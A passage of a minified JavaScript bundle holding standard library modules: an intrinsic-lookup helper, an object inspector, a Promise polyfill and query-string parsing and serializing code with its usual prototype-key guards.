n=t("%AsyncGeneratorFunction%");n&&(r=n.prototype)}else if("%AsyncIteratorPrototype%"===e){var o=t("%AsyncGenerator%");o&&y&&(r=y(o.prototype))}return m[e]=r,r},v={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},w=r(612),_=r(824),S=w.call(Function.call,Array.prototype.concat),O=w.call(Function.apply,Array.prototype.splice),j=w.call(Function.call,String.prototype.replace),E=w.call(Function.call,String.prototype.slice),A=w.call(Function.call,RegExp.prototype.exec),T=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,P=/\\(\\)?/g,x=function(t,e){var r,n=t;if(_(v,n)&&(n="%"+(r=v[n])[0]+"%"),_(m,n)){var i=m[n];if(i===d&&(i=g(n)),void 0===i&&!e)throw new a("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:r,name:n,value:i}}throw new o("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new a("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new a('"allowMissing" argument must be a boolean');if(null===A(/^%?[^%]*%?$/,t))throw new o("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var r=function(t){var e=E(t,0,1),r=E(t,-1);if("%"===e&&"%"!==r)throw new o("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==e)throw new o("invalid intrinsic syntax, expected opening `%`");var n=[];return j(t,T,(function(t,e,r,o){n[n.length]=r?j(o,P,"$1"):e||t})),n}(t),n=r.length>0?r[0]:"",i=x("%"+n+"%",e),s=i.name,c=i.value,l=!1,f=i.alias;f&&(n=f[0],O(r,S([0,1],f)));for(var p=1,y=!0;p<r.length;p+=1){var d=r[p],h=E(d,0,1),b=E(d,-1);if(('"'===h||"'"===h||"`"===h||'"'===b||"'"===b||"`"===b)&&h!==b)throw new o("property names with quotes must have matching quotes");if("constructor"!==d&&y||(l=!0),_(m,s="%"+(n+="."+d)+"%"))c=m[s];else if(null!=c){if(!(d in c)){if(!e)throw new a("base intrinsic for "+t+" exists, but the property is not available.");return}if(u&&p+1>=r.length){var g=u(c,d);c=(y=!!g)&&"get"in g&&!("originalValue"in g.get)?g.get:c[d]}else y=_(c,d),c=c[d];y&&!l&&(m[s]=c)}}return c}},275:function(t,e,r){"use strict";var n=r(210)("%Object.getOwnPropertyDescriptor%",!0);if(n)try{n([],"length")}catch(t){n=null}t.exports=n},44:function(t,e,r){"use strict";var n=r(210)("%Object.defineProperty%",!0),o=function(){if(n)try{return n({},"a",{value:1}),!0}catch(t){return!1}return!1};o.hasArrayLengthDefineBug=function(){if(!o())return null;try{return 1!==n([],"length",{value:1}).length}catch(t){return!0}},t.exports=o},185:function(t){"use strict";var e={foo:{}},r=Object;t.exports=function(){return{__proto__:e}.foo===e.foo&&!({__proto__:null}instanceof r)}},405:function(t,e,r){"use strict";var n="undefined"!=typeof Symbol&&Symbol,o=r(419);t.exports=function(){return"function"==typeof n&&("function"==typeof Symbol&&("symbol"==typeof n("foo")&&("symbol"==typeof Symbol("bar")&&o())))}},419:function(t){"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(e in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var n=Object.getOwnPropertySymbols(t);if(1!==n.length||n[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var o=Object.getOwnPropertyDescriptor(t,e);if(42!==o.value||!0!==o.enumerable)return!1}return!0}},824:function(t,e,r){"use strict";var n=Function.prototype.call,o=Object.prototype.hasOwnProperty,i=r(612);t.exports=i.call(n,o)},631:function(t,e,r){var n="function"==typeof Map&&Map.prototype,o=Object.getOwnPropertyDescriptor&&n?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,i=n&&o&&"function"==typeof o.get?o.get:null,a=n&&Map.prototype.forEach,s="function"==typeof Set&&Set.prototype,u=Object.getOwnPropertyDescriptor&&s?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,c=s&&u&&"function"==typeof u.get?u.get:null,l=s&&Set.prototype.forEach,f="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,p="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,y="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,d=Boolean.prototype.valueOf,h=Object.prototype.toString,m=Function.prototype.toString,b=String.prototype.match,g=String.prototype.slice,v=String.prototype.replace,w=String.prototype.toUpperCase,_=String.prototype.toLowerCase,S=RegExp.prototype.test,O=Array.prototype.concat,j=Array.prototype.join,E=Array.prototype.slice,A=Math.floor,T="function"==typeof BigInt?BigInt.prototype.valueOf:null,P=Object.getOwnPropertySymbols,x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,k="function"==typeof Symbol&&"object"==typeof Symbol.iterator,R="function"==typeof Symbol&&Symbol.toStringTag&&(typeof Symbol.toStringTag===k||"symbol")?Symbol.toStringTag:null,I=Object.prototype.propertyIsEnumerable,C=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null);function N(t,e){if(t===1/0||t===-1/0||t!=t||t&&t>-1e3&&t<1e3||S.call(/e/,e))return e;var r=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof t){var n=t<0?-A(-t):A(t);if(n!==t){var o=String(n),i=g.call(e,o.length+1);return v.call(o,r,"$&_")+"."+v.call(v.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return v.call(e,r,"$&_")}var F=r(654).custom,D=F&&B(F)?F:null;function U(t,e,r){var n="double"===(r.quoteStyle||e)?'"':"'";return n+t+n}function L(t){return v.call(String(t),/"/g,"&quot;")}function M(t){return!("[object Array]"!==H(t)||R&&"object"==typeof t&&R in t)}function B(t){if(k)return t&&"object"==typeof t&&t instanceof Symbol;if("symbol"==typeof t)return!0;if(!t||"object"!=typeof t||!x)return!1;try{return x.call(t),!0}catch(t){}return!1}t.exports=function t(e,r,n,o){var s=r||{};if(W(s,"quoteStyle")&&"single"!==s.quoteStyle&&"double"!==s.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(W(s,"maxStringLength")&&("number"==typeof s.maxStringLength?s.maxStringLength<0&&s.maxStringLength!==1/0:null!==s.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var u=!W(s,"customInspect")||s.customInspect;if("boolean"!=typeof u&&"symbol"!==u)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(W(s,"indent")&&null!==s.indent&&"\t"!==s.indent&&!(parseInt(s.indent,10)===s.indent&&s.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(W(s,"numericSeparator")&&"boolean"!=typeof s.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var h=s.numericSeparator;if(void 0===e)return"undefined";if(null===e)return"null";if("boolean"==typeof e)return e?"true":"false";if("string"==typeof e)return $(e,s);if("number"==typeof e){if(0===e)return 1/0/e>0?"0":"-0";var w=String(e);return h?N(e,w):w}if("bigint"==typeof e){var S=String(e)+"n";return h?N(e,S):S}var A=void 0===s.depth?5:s.depth;if(void 0===n&&(n=0),n>=A&&A>0&&"object"==typeof e)return M(e)?"[Array]":"[Object]";var P=function(t,e){var r;if("\t"===t.indent)r="\t";else{if(!("number"==typeof t.indent&&t.indent>0))return null;r=j.call(Array(t.indent+1)," ")}return{base:r,prev:j.call(Array(e+1),r)}}(s,n);if(void 0===o)o=[];else if(z(o,e)>=0)return"[Circular]";function F(e,r,i){if(r&&(o=E.call(o)).push(r),i){var a={depth:s.depth};return W(s,"quoteStyle")&&(a.quoteStyle=s.quoteStyle),t(e,a,n+1,o)}return t(e,s,n+1,o)}if("function"==typeof e){var q=function(t){if(t.name)return t.name;var e=b.call(m.call(t),/^function\s*([\w$]+)/);if(e)return e[1];return null}(e),G=X(e,F);return"[Function"+(q?": "+q:" (anonymous)")+"]"+(G.length>0?" { "+j.call(G,", ")+" }":"")}if(B(e)){var K=k?v.call(String(e),/^(Symbol\(.*\))_[^)]*$/,"$1"):x.call(e);return"object"!=typeof e||k?K:J(K)}if(function(t){if(!t||"object"!=typeof t)return!1;if("undefined"!=typeof HTMLElement&&t instanceof HTMLElement)return!0;return"string"==typeof t.nodeName&&"function"==typeof t.getAttribute}(e)){for(var Y="<"+_.call(String(e.nodeName)),tt=e.attributes||[],et=0;et<tt.length;et++)Y+=" "+tt[et].name+"="+U(L(tt[et].value),"double",s);return Y+=">",e.childNodes&&e.childNodes.length&&(Y+="..."),Y+="</"+_.call(String(e.nodeName))+">"}if(M(e)){if(0===e.length)return"[]";var rt=X(e,F);return P&&!function(t){for(var e=0;e<t.length;e++)if(z(t[e],"\n")>=0)return!1;return!0}(rt)?"["+V(rt,P)+"]":"[ "+j.call(rt,", ")+" ]"}if(function(t){return!("[object Error]"!==H(t)||R&&"object"==typeof t&&R in t)}(e)){var nt=X(e,F);return"cause"in e&&!I.call(e,"cause")?"{ ["+String(e)+"] "+j.call(O.call("[cause]: "+F(e.cause),nt),", ")+" }":0===nt.length?"["+String(e)+"]":"{ ["+String(e)+"] "+j.call(nt,", ")+" }"}if("object"==typeof e&&u){if(D&&"function"==typeof e[D])return e[D]();if("symbol"!==u&&"function"==typeof e.inspect)return e.inspect()}if(function(t){if(!i||!t||"object"!=typeof t)return!1;try{i.call(t);try{c.call(t)}catch(t){return!0}return t instanceof Map}catch(t){}return!1}(e)){var ot=[];return a.call(e,(function(t,r){ot.push(F(r,e,!0)+" => "+F(t,e))})),Z("Map",i.call(e),ot,P)}if(function(t){if(!c||!t||"object"!=typeof t)return!1;try{c.call(t);try{i.call(t)}catch(t){return!0}return t instanceof Set}catch(t){}return!1}(e)){var it=[];return l.call(e,(function(t){it.push(F(t,e))})),Z("Set",c.call(e),it,P)}if(function(t){if(!f||!t||"object"!=typeof t)return!1;try{f.call(t,f);try{p.call(t,p)}catch(t){return!0}return t instanceof WeakMap}catch(t){}return!1}(e))return Q("WeakMap");if(function(t){if(!p||!t||"object"!=typeof t)return!1;try{p.call(t,p);try{f.call(t,f)}catch(t){return!0}return t instanceof WeakSet}catch(t){}return!1}(e))return Q("WeakSet");if(function(t){if(!y||!t||"object"!=typeof t)return!1;try{return y.call(t),!0}catch(t){}return!1}(e))return Q("WeakRef");if(function(t){return!("[object Number]"!==H(t)||R&&"object"==typeof t&&R in t)}(e))return J(F(Number(e)));if(function(t){if(!t||"object"!=typeof t||!T)return!1;try{return T.call(t),!0}catch(t){}return!1}(e))return J(F(T.call(e)));if(function(t){return!("[object Boolean]"!==H(t)||R&&"object"==typeof t&&R in t)}(e))return J(d.call(e));if(function(t){return!("[object String]"!==H(t)||R&&"object"==typeof t&&R in t)}(e))return J(F(String(e)));if(!function(t){return!("[object Date]"!==H(t)||R&&"object"==typeof t&&R in t)}(e)&&!function(t){return!("[object RegExp]"!==H(t)||R&&"object"==typeof t&&R in t)}(e)){var at=X(e,F),st=C?C(e)===Object.prototype:e instanceof Object||e.constructor===Object,ut=e instanceof Object?"":"null prototype",ct=!st&&R&&Object(e)===e&&R in e?g.call(H(e),8,-1):ut?"Object":"",lt=(st||"function"!=typeof e.constructor?"":e.constructor.name?e.constructor.name+" ":"")+(ct||ut?"["+j.call(O.call([],ct||[],ut||[]),": ")+"] ":"");return 0===at.length?lt+"{}":P?lt+"{"+V(at,P)+"}":lt+"{ "+j.call(at,", ")+" }"}return String(e)};var q=Object.prototype.hasOwnProperty||function(t){return t in this};function W(t,e){return q.call(t,e)}function H(t){return h.call(t)}function z(t,e){if(t.indexOf)return t.indexOf(e);for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1}function $(t,e){if(t.length>e.maxStringLength){var r=t.length-e.maxStringLength,n="... "+r+" more character"+(r>1?"s":"");return $(g.call(t,0,e.maxStringLength),e)+n}return U(v.call(v.call(t,/(['\\])/g,"\\$1"),/[\x00-\x1f]/g,G),"single",e)}function G(t){var e=t.charCodeAt(0),r={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return r?"\\"+r:"\\x"+(e<16?"0":"")+w.call(e.toString(16))}function J(t){return"Object("+t+")"}function Q(t){return t+" { ? }"}function Z(t,e,r,n){return t+" ("+e+") {"+(n?V(r,n):j.call(r,", "))+"}"}function V(t,e){if(0===t.length)return"";var r="\n"+e.prev+e.base;return r+j.call(t,","+r)+"\n"+e.prev}function X(t,e){var r=M(t),n=[];if(r){n.length=t.length;for(var o=0;o<t.length;o++)n[o]=W(t,o)?e(t[o],t):""}var i,a="function"==typeof P?P(t):[];if(k){i={};for(var s=0;s<a.length;s++)i["$"+a[s]]=a[s]}for(var u in t)W(t,u)&&(r&&String(Number(u))===u&&u<t.length||k&&i["$"+u]instanceof Symbol||(S.call(/[^\w$]/,u)?n.push(e(u,t)+": "+e(t[u],t)):n.push(u+": "+e(t[u],t))));if("function"==typeof P)for(var c=0;c<a.length;c++)I.call(t,a[c])&&n.push("["+e(a[c])+"]: "+e(t[a[c]],t));return n}},762:function(t,e){"use strict";e.Z=function(t){return new this((function(e,r){if(!t||void 0===t.length)return r(new TypeError(typeof t+" "+t+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var n=Array.prototype.slice.call(t);if(0===n.length)return e([]);var o=n.length;function i(t,r){if(r&&("object"==typeof r||"function"==typeof r)){var a=r.then;if("function"==typeof a)return void a.call(r,(function(e){i(t,e)}),(function(r){n[t]={status:"rejected",reason:r},0==--o&&e(n)}))}n[t]={status:"fulfilled",value:r},0==--o&&e(n)}for(var a=0;a<n.length;a++)i(a,n[a])}))}},987:function(t,e){"use strict";function r(t,e){this.name="AggregateError",this.errors=t,this.message=e||""}r.prototype=Error.prototype,e.Z=function(t){var e=this;return new e((function(n,o){if(!t||void 0===t.length)return o(new TypeError("Promise.any accepts an array"));var i=Array.prototype.slice.call(t);if(0===i.length)return o();for(var a=[],s=0;s<i.length;s++)try{e.resolve(i[s]).then(n).catch((function(t){a.push(t),a.length===i.length&&o(new r(a,"All promises were rejected"))}))}catch(t){o(t)}}))}},474:function(t,e){"use strict";e.Z=function(t){var e=this.constructor;return this.then((function(r){return e.resolve(t()).then((function(){return r}))}),(function(r){return e.resolve(t()).then((function(){return e.reject(r)}))}))}},705:function(t,e,r){"use strict";r.r(e);var n=r(474),o=r(762),i=r(987),a=setTimeout;function s(t){return Boolean(t&&void 0!==t.length)}function u(){}function c(t){if(!(this instanceof c))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],h(t,this)}function l(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,c._immediateFn((function(){var r=1===t._state?e.onFulfilled:e.onRejected;if(null!==r){var n;try{n=r(t._value)}catch(t){return void p(e.promise,t)}f(e.promise,n)}else(1===t._state?f:p)(e.promise,t._value)}))):t._deferreds.push(e)}function f(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var r=e.then;if(e instanceof c)return t._state=3,t._value=e,void y(t);if("function"==typeof r)return void h((n=r,o=e,function(){n.apply(o,arguments)}),t)}t._state=1,t._value=e,y(t)}catch(e){p(t,e)}var n,o}function p(t,e){t._state=2,t._value=e,y(t)}function y(t){2===t._state&&0===t._deferreds.length&&c._immediateFn((function(){t._handled||c._unhandledRejectionFn(t._value)}));for(var e=0,r=t._deferreds.length;e<r;e++)l(t,t._deferreds[e]);t._deferreds=null}function d(t,e,r){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=r}function h(t,e){var r=!1;try{t((function(t){r||(r=!0,f(e,t))}),(function(t){r||(r=!0,p(e,t))}))}catch(t){if(r)return;r=!0,p(e,t)}}c.prototype.catch=function(t){return this.then(null,t)},c.prototype.then=function(t,e){var r=new this.constructor(u);return l(this,new d(t,e,r)),r},c.prototype.finally=n.Z,c.all=function(t){return new c((function(e,r){if(!s(t))return r(new TypeError("Promise.all accepts an array"));var n=Array.prototype.slice.call(t);if(0===n.length)return e([]);var o=n.length;function i(t,a){try{if(a&&("object"==typeof a||"function"==typeof a)){var s=a.then;if("function"==typeof s)return void s.call(a,(function(e){i(t,e)}),r)}n[t]=a,0==--o&&e(n)}catch(t){r(t)}}for(var a=0;a<n.length;a++)i(a,n[a])}))},c.any=i.Z,c.allSettled=o.Z,c.resolve=function(t){return t&&"object"==typeof t&&t.constructor===c?t:new c((function(e){e(t)}))},c.reject=function(t){return new c((function(e,r){r(t)}))},c.race=function(t){return new c((function(e,r){if(!s(t))return r(new TypeError("Promise.race accepts an array"));for(var n=0,o=t.length;n<o;n++)c.resolve(t[n]).then(e,r)}))},c._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){a(t,0)},c._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)},e.default=c},205:function(t,e,r){"use strict";r.r(e);var n=r(705),o=r(474),i=r(762),a=r(987),s=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==r.g)return r.g;throw new Error("unable to locate global object")}();"function"!=typeof s.Promise?s.Promise=n.default:(s.Promise.prototype.finally||(s.Promise.prototype.finally=o.Z),s.Promise.allSettled||(s.Promise.allSettled=i.Z),s.Promise.any||(s.Promise.any=a.Z))},798:function(t){"use strict";var e=String.prototype.replace,r=/%20/g,n="RFC1738",o="RFC3986";t.exports={default:o,formatters:{RFC1738:function(t){return e.call(t,r,"+")},RFC3986:function(t){return String(t)}},RFC1738:n,RFC3986:o}},129:function(t,e,r){"use strict";var n=r(261),o=r(235),i=r(798);t.exports={formats:i,parse:o,stringify:n}},235:function(t,e,r){"use strict";var n=r(769),o=Object.prototype.hasOwnProperty,i=Array.isArray,a={allowDots:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:n.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},s=function(t){return t.replace(/&#(\d+);/g,(function(t,e){return String.fromCharCode(parseInt(e,10))}))},u=function(t,e){return t&&"string"==typeof t&&e.comma&&t.indexOf(",")>-1?t.split(","):t},c=function(t,e,r,n){if(t){var i=r.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,a=/(\[[^[\]]*])/g,s=r.depth>0&&/(\[[^[\]]*])/.exec(i),c=s?i.slice(0,s.index):i,l=[];if(c){if(!r.plainObjects&&o.call(Object.prototype,c)&&!r.allowPrototypes)return;l.push(c)}for(var f=0;r.depth>0&&null!==(s=a.exec(i))&&f<r.depth;){if(f+=1,!r.plainObjects&&o.call(Object.prototype,s[1].slice(1,-1))&&!r.allowPrototypes)return;l.push(s[1])}return s&&l.push("["+i.slice(s.index)+"]"),function(t,e,r,n){for(var o=n?e:u(e,r),i=t.length-1;i>=0;--i){var a,s=t[i];if("[]"===s&&r.parseArrays)a=[].concat(o);else{a=r.plainObjects?Object.create(null):{};var c="["===s.charAt(0)&&"]"===s.charAt(s.length-1)?s.slice(1,-1):s,l=parseInt(c,10);r.parseArrays||""!==c?!isNaN(l)&&s!==c&&String(l)===c&&l>=0&&r.parseArrays&&l<=r.arrayLimit?(a=[])[l]=o:"__proto__"!==c&&(a[c]=o):a={0:o}}o=a}return o}(l,e,r,n)}};t.exports=function(t,e){var r=function(t){if(!t)return a;if(null!==t.decoder&&void 0!==t.decoder&&"function"!=typeof t.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var e=void 0===t.charset?a.charset:t.charset;return{allowDots:void 0===t.allowDots?a.allowDots:!!t.allowDots,allowPrototypes:"boolean"==typeof t.allowPrototypes?t.allowPrototypes:a.allowPrototypes,allowSparse:"boolean"==typeof t.allowSparse?t.allowSparse:a.allowSparse,arrayLimit:"number"==typeof t.arrayLimit?t.arrayLimit:a.arrayLimit,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:a.charsetSentinel,comma:"boolean"==typeof t.comma?t.comma:a.comma,decoder:"function"==typeof t.decoder?t.decoder:a.decoder,delimiter:"string"==typeof t.delimiter||n.isRegExp(t.delimiter)?t.delimiter:a.delimiter,depth:"number"==typeof t.depth||!1===t.depth?+t.depth:a.depth,ignoreQueryPrefix:!0===t.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof t.interpretNumericEntities?t.interpretNumericEntities:a.interpretNumericEntities,parameterLimit:"number"==typeof t.parameterLimit?t.parameterLimit:a.parameterLimit,parseArrays:!1!==t.parseArrays,plainObjects:"boolean"==typeof t.plainObjects?t.plainObjects:a.plainObjects,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:a.strictNullHandling}}(e);if(""===t||null==t)return r.plainObjects?Object.create(null):{};for(var l="string"==typeof t?function(t,e){var r,c={},l=e.ignoreQueryPrefix?t.replace(/^\?/,""):t,f=e.parameterLimit===1/0?void 0:e.parameterLimit,p=l.split(e.delimiter,f),y=-1,d=e.charset;if(e.charsetSentinel)for(r=0;r<p.length;++r)0===p[r].indexOf("utf8=")&&("utf8=%E2%9C%93"===p[r]?d="utf-8":"utf8=%26%2310003%3B"===p[r]&&(d="iso-8859-1"),y=r,r=p.length);for(r=0;r<p.length;++r)if(r!==y){var h,m,b=p[r],g=b.indexOf("]="),v=-1===g?b.indexOf("="):g+1;-1===v?(h=e.decoder(b,a.decoder,d,"key"),m=e.strictNullHandling?null:""):(h=e.decoder(b.slice(0,v),a.decoder,d,"key"),m=n.maybeMap(u(b.slice(v+1),e),(function(t){return e.decoder(t,a.decoder,d,"value")}))),m&&e.interpretNumericEntities&&"iso-8859-1"===d&&(m=s(m)),b.indexOf("[]=")>-1&&(m=i(m)?[m]:m),o.call(c,h)?c[h]=n.combine(c[h],m):c[h]=m}return c}(t,r):t,f=r.plainObjects?Object.create(null):{},p=Object.keys(l),y=0;y<p.length;++y){var d=p[y],h=c(d,l[d],r,"string"==typeof t);f=n.merge(f,h,r)}return!0===r.allowSparse?f:n.compact(f)}},261:function(t,e,r){"use strict";var n=r(478),o=r(769),i=r(798),a=Object.prototype.hasOwnProperty,s={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},u=Array.isArray,c=String.prototype.split,l=Array.prototype.push,f=function(t,e){l.apply(t,u(e)?e:[e])},p=Date.prototype.toISOString,y=i.default,d={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:o.encode,encodeValuesOnly:!1,format:y,formatter:i.formatters[y],indices:!1,serializeDate:function(t){return p.call(t)},skipNulls:!1,strictNullHandling:!1},h={},m=function t(e,r,i,a,s,l,p,y,m,b,g,v,w,_,S,O){for(var j,E=e,A=O,T=0,P=!1;void 0!==(A=A.get(h))&&!P;){var x=A.get(e);if(T+=1,void 0!==x){if(x===T)throw new RangeError("Cyclic object value");P=!0}void 0===A.get(h)&&(T=0)}if("function"==typeof y?E=y(r,E):E instanceof Date?E=g(E):"comma"===i&&u(E)&&(E=o.maybeMap(E,(function(t){return t instanceof Date?g(t):t}))),null===E){if(s)return p&&!_?p(r,d.encoder,S,"key",v):r;E=""}if("string"==typeof(j=E)||"number"==typeof j||"boolean"==typeof j||"symbol"==typeof j||"bigint"==typeof j||o.isBuffer(E)){if(p){var k=_?r:p(r,d.encoder,S,"key",v);if("comma"===i&&_){for(var R=c.call(String(E),","),I="",C=0;C<R.length;++C)I+=(0===C?"":",")+w(p(R[C],d.encoder,S,"value",v));return[w(k)+(a&&u(E)&&1===R.length?"[]":"")+"="+I]}return[w(k)+"="+w(p(E,d.encoder,S,"value",v))]}return[w(r)+"="+w(String(E))]}var N,F=[];if(void 0===E)return F;if("comma"===i&&u(E))N=[{value:E.length>0?E.join(",")||null:void 0}];else if(u(y))N=y;else{var D=Object.keys(E);N=m?D.sort(m):D}for(var U=a&&u(E)&&1===E.length?r+"[]":r,L=0;L<N.length;++L){var M=N[L],B="object"==typeof M&&void 0!==M.value?M.value:E[M];if(!l||null!==B){var q=u(E)?"function"==typeof i?i(U,M):U:U+(b?"."+M:"["+M+"]");O.set(e,T);var W=n();W.set(h,O),f(F,t(B,q,i,a,s,l,p,y,m,b,g,v,w,_,S,W))}}return F};t.exports=function(t,e){var r,o=t,c=function(t){if(!t)return d;if(null!==t.encoder&&void 0!==t.encoder&&"function"!=typeof t.encoder)throw new TypeError("Encoder has to be a function.");var e=t.charset||d.charset;if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var r=i.default;if(void 0!==t.format){if(!a.call(i.formatters,t.format))throw new TypeError("Unknown format option provided.");r=t.format}var n=i.formatters[r],o=d.filter;return("function"==typeof t.filter||u(t.filter))&&(o=t.filter),{addQueryPrefix:"boolean"==typeof t.addQueryPrefix?t.addQueryPrefix:d.addQueryPrefix,allowDots:void 0===t.allowDots?d.allowDots:!!t.allowDots,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:d.charsetSentinel,delimiter:void 0===t.delimiter?d.delimiter:t.delimiter,encode:"boolean"==typeof t.encode?t.encode:d.encode,encoder:"function"==typeof t.encoder?t.encoder:d.encoder,encodeValuesOnly:"boolean"==typeof t.encodeValuesOnly?t.encodeValuesOnly:d.encodeValuesOnly,filter:o,format:r,formatter:n,serializeDate:"function"==typeof t.serializeDate?t.serializeDate:d.serializeDate,skipNulls:"boolean"==typeof t.skipNulls?t.skipNulls:d.skipNulls,sort:"function"==typeof t.sort?t.sort:null,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:d.strictNullHandling}}(e);"function"==typeof c.filter?o=(0,c.filter)("",o):u(c.filter)&&(r=c.filter);var l,p=[];if("object"!=typeof o||null===o)return"";l=e&&e.arrayFormat in s?e.arrayFormat:e&&"indices"in e?e.indices?"indices":"repeat":"indices";var y=s[l];if(e&&"commaRoundTrip"in e&&"boolean"!=typeof e.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var h="comma"===y&&e&&e.commaRoundTrip;r||(r=Object.keys(o)),c.sort&&r.sort(c.sort);for(var b=n(),g=0;g<r.length;++g){var 